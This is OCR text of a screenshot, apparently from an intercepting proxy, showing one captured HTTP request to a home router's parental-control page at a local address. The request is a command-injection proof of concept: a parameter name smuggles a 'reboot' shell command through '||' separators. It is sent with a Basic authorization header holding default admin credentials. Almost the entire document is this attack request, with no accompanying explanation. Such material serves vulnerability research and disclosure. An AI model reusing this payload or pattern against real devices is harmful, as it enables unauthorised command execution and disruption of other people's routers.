 Request
Response
Pretty Raw Hex
\n
1 GET /userRpm/ParentCtrlRpm.htm?child_mac=A6-CA-2F-00-EB-67&
lan_lists=0&url_comment=1&url_0=11&url_1=&url_2=&url_3=&url_4=&
url_5=&url_6=&url_7=&scheds_lists=255&enable=1&Changed||reboot|=0&
SelIndex=0&Page=1&rule_mode=0&Save=Save HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Connection: keep-alive
9 Referer:
http://192.168.1.1/userRpm/ParentCtrlRpm.htm?Add=Add&Page=1
10 Upgrade-Insecure-Requests: 1
11
Search...
0 matches
Waiting